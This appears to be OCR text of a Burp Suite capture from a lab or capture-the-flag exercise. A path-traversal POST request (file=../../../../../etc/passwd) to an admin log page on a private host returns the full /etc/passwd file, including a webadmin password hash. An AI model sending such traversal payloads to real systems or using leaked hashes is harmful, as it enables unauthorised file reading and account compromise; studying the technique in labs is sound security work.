 Request
Pretty Raw Hex
\n
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: 10.0.2.58
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://10.0.2.58
10 Connection: close
11 Referer: http://10.0.2.58/admin/dashboard.php?page=log
12 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
13 Upgrade-Insecure-Requests: 1
14
15 file=../../../../../etc/passwd
Response
Pretty Raw Hex Render
\n
Get the log
Contenu du fichier ../../../../../etc/passwd :
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologi
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nol
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
florianges:x:1000:1000:florianges:/home/florianges:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
proftpd:x:112:65534::/run/proftpd:/usr/sbin/nologin
ftp:x:113:65534::/srv/ftp:/usr/sbin/nologin
webadmin:$1$webadmin$3sXBxGUtDGIFAcnNTNhi6/:1001:1001:webadmin,,,:/home/webadmin:/bin